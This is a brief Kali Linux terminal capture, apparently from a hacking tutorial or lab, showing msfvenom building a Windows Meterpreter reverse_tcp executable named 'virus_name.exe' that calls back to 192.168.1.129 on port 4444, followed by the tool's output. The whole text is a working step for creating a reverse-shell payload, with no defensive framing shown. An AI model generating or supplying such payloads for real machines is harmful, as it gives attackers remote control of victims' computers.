 ┌──(qwerty㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.129 lport=4444 -f exe > virus_name.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes